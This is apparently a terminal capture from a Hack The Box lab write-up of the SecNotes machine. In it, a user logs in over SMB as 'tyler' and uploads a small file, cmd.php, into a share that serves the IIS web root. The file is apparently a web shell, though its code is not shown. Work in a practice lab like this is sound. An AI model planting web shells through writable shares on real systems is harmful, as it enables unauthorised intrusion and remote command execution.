 10.10.14.8 10.10.10.97 15:50
~/Documents/hackTheBox/machines/SecNotes/scripts ✔ smbclient //10.10.10.97/new-site -U 'tyler'
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 6 13:59:40 2022
.. D 0 Wed Jul 6 13:59:40 2022
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
7736063 blocks of size 4096. 3336577 blocks available
smb: \> put cmd.php
putting file cmd.php as \cmd.php (1.7 kb/s) (average 1.7 kb/s)
smb: \> ls
. D 0 Wed Jul 6 14:06:57 2022
.. D 0 Wed Jul 6 14:06:57 2022
cmd.php A 67 Wed Jul 6 14:06:57 2022
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
7736063 blocks of size 4096. 3336577 blocks available
smb: \>